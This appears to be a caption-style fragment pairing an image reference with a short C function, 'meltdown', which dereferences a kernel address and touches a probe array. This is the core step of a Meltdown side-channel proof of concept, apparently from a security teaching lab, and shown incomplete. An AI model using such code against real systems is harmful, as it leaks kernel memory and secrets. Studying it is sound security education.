 void meltdown(unsigned long kernel_data_addr)
{
  char kernel_data = 0;

  // The following statement will cause an exception
  kernel_data = *(char*)kernel_data_addr;
  array[7 * 4096 + DELTA] += 1;
}